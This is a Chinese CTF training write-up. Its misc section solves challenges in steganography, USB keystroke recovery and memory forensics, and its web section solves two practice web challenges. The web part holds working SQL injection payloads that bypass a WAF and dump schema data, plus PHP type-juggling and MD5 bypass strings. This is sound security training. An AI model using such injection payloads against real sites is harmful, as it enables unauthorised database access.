第一周
TLS_预备队第一周misc
misc部分
[UTCTF 2020]Spectre
打开wav查看频谱图得flag: utflag{sp3tr0gr4m0ph0n3}

[鹏城杯 2022]Misc_water
附件为加密压缩包与png,图片名字是倒置的,可能内部存在倒序文件,010editor打开发现为两个png与一个倒序jpg
f=open('ʍɐʇǝɹ‾dıɔʇnɹǝ.png','rb').read()
f1=open('out.png','wb')
f1.write(f[::-1])
还原jpg后,单图盲水印得到password: ZC4#QaWbW

裂开.jpg其实是png图片,一看就是宽高错误,爆破一下

得到flag:PCL{f0b31d6f9abc59f34815678c31d79178}
[CISCN 2022 初赛]ez_usb
已知是usb流量
根据标识符,找到设备的情况:
2.4.0 未知设备
2.8.0 keyboard
2.10.0 logitech
2.3.0 Lite-on Technology
2.4.0 Intel Bluetooth
我们所需要提取的是流量包中的2.8.1与2.10.1,分别是键盘流量与鼠标流量
tshark -r ez_usb.pcapng -Y 'usb.data_len == 8' -Y 'usb.src =="2.8.1"' -T fields -e usb.capdata > 1.txt
tshark -r ez_usb.pcapng -Y 'usb.data_len == 8' -Y 'usb.src =="2.10.1"' -T fields -e usb.capdata > 2.txt
用脚本提取
# 解密键盘流量
import os
# os.system("tshark -r test.pcapng -T fields -e usb.capdata > usbdata.txt")
normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"","34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
nums = []
keys = open('usb.txt')
for line in keys:
if len(line)!=17: #首先过滤掉鼠标等其他设备的USB流量
continue
nums.append(line[0:2]+line[4:6]) #取一、三字节
keys.close()
output = ""
for n in nums:
if n[2:4] == "00" :
continue
if n[2:4] in normalKeys:
if n[0:2]=="02": #表示按下了shift
output += shiftKeys [n[2:4]]
else :
output += normalKeys [n[2:4]]
else:
output += ''
print('output :' + output)
#output : 526172211a0700<CAP>c<CAP>f907300000d00000000000000c4527424943500300000002<CAP>a000000<CAP>02b9f9b0530778b5541d33080020000000666c61672<CAP>e<CAP>747874<CAP>b9b<CAP>a013242f3a<CAP>fc<CAP>000b092c229d6e994167c05<CAP>a7<CAP>8708b271f<CAP>fc<CAP>042ae3d251e65536<CAP>f9a<CAP>da87c77406b67d0<CAP>e6316684766<CAP>a86e844d<CAP>c81aa2<CAP>c72c71348d10c4<CAP>c<DEL>3d7b<CAP>00400700e
#output :35c535765e50074a
52617221是rar的文件头,删去<CAP>、<DEL>后导入010editor(不删去会导入失败)
35c535765e50074a是rar的密码,打开得到flag:flag{20de17cc-d2c1-4b61-bebd-41159ed7172d}
解法二:
使用工具 UsbKeyboardDataHacker-master
用usb.addr作为过滤条件筛出数据,然后分组导出(文件-->导出特定分组)
usb.addr== "2.8.1"
usb.addr== "2.10.1"

后续处理同解法一
[OtterCTF 2018]General Info
取证题,用volatility (通过橘墨师傅的wp复现)
先查看版本信息,得到版本为Win7SP1x64
volatility -f OtterCTF.vmem imageinfo

计算机的主机名不可以被直接读取,但是注册表内储存了相关信息,那么便可以从注册表中读取到主机名,使用 hivelist
volatility -f OtterCTF.vmem --profile=Win7SP1x64 hivelist

从相关资料中可以得知,主机名会出储存在\REGISTRY\MACHINE\SYSTEM中的ControlSet001\Control\ComputerName\ComputerName条目中,便可以直接读取
volatility -f OtterCTF.vmem --profile="Win7SP1x64" printkey -o 0xfffff8a000024010 -K "ControlSet001\Control\ComputerName\ComputerName"

现在还差ip地址没有得到,那么使用netscan获取
volatility -f OtterCTF.vmem --profile=Win7SP1x64 netscan

得到IP : 192.168.202.131
得到最终flag:{WIN-LO6FAF3DTFE-192.168.202.131}
[CISCN 2022 初赛]everlasting_night
010editor打开,发现文件尾有异常

尝试一下MD5得到 ohhWh04m1,在线网站为https://www.somd5.com/
在alpha 2 通道 看到右下角有信息

得到 f78dcd383f1b574b

看起来像密码,尝试 cloacked-pixel

是个压缩包,密码为ohhWh04m1
是个png,但是损坏了,用GIMP打开 (改文件后缀为data,不然可能打不开)

得到flag:flag{607f41da-e849-4c0b-8867-1b3c74536cc4}
[GFCTF 2021]pikapikapika
foremost 得到一个加密压缩包,观察图片可以得到密码I_want_a_p1ka!

打开wav,发现只有高低频,猜测低位为0,高位为1,数据太多,手搓太累,脚本做题
#此脚本来自M3ng@L师傅
import wave
f = wave.open("flag.wav","r")
framers_data = f.readframes(f.getnframes()).hex()
bin = ''
# print(f.getsampwidth()) 查看每个采样点有多少个字节
for i in range(0,len(framers_data),4):
data = framers_data[i:i+4] # 每个采样点有两个字节
data = data[2:] + data[:2] # data数据小端存储,所以倒序
#print(int(data,16))
if int(data,16) > 20000:
bin += "1"
else:
bin += "0"
f.close()
with open("result.txt","a+") as f:
f.write(bin)
f1=open('result.txt','rb')
data=f1.read()
out=''
for i in range(0,len(data),8):
out+=chr(int(data[i:i+8],2))
print(out)
得到一串base64,base64转图片

修改图片高度得到flag:GFCTF{fe1a-17f7-a7f6-1f8f534e-ef3974-c049c5}
web部分
[SWPUCTF 2021 新生赛]sql
有waf,空格,等号被过滤了,用 /**/ 代替空格,like 代替等号
爆表
wllm=-1'union/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema/**/like(database())%23
爆字段
wllm=-1'union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name/**/like("LTLT_flag")%23
爆字段值
wllm=-1'union/**/select/**/1,database(),flag/**/from/**/LTLT_flag%23

发现只有一半的flag,用 mid 函数
mid(text,start,len) #从指定字符串的某个位置开始获取指定长度的字符
参数说明:
text:字符串,可直接引用字符串,也可为字段;
start:开始截取的字符串位置,可为正负整数。
len:截取字符串的长度,为正整数,若为0或负数返回为空值
wllm=-1'union/**/select/**/1,mid(group_concat(id,flag),21,20),3/**/from/**/LTLT_flag%23
wllm=-1'union/**/select/**/1,mid(group_concat(id,flag),41,20),3/**/from/**/LTLT_flag%23
拼接得到flag:NSSCTF{02e4cbb1-898b-46d7-9359-9658bd093073}
[NSSCTF 2022 Spring Recruit]babyphp
分为三部分
a 处有preg_match,可以采取数组绕过,即a[]=0
b 处需要传入的b1和b2的值不相等,但是b1和b2的md5值相等,也可以使用数组绕过
b1[]=0&b2[]=0
c 处需要c1和c2的值不相等,并且c1和c2都是字符串,而且md5的值弱相等
c1=s155964671a&c2=s214587387a
最终结果
a[]=0&b1[]=1&b2[]=2&c1=s155964671a&c2=s214587387a
得到flag:NSSCTF{3b56faf3-34dd-4715-984f-a2ac3e5ce500}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号